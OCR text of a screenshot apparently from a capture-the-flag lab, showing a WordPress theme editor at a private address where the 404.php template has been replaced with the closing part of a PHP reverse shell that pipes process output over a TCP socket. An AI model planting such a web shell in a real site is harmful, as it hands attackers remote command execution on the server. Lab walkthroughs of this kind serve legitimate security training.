 不安全 192.168.240.132/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
user's Blog! 7 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 3
Users
Tools
Settings
Collapse menu
WordPress 6.7.1 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)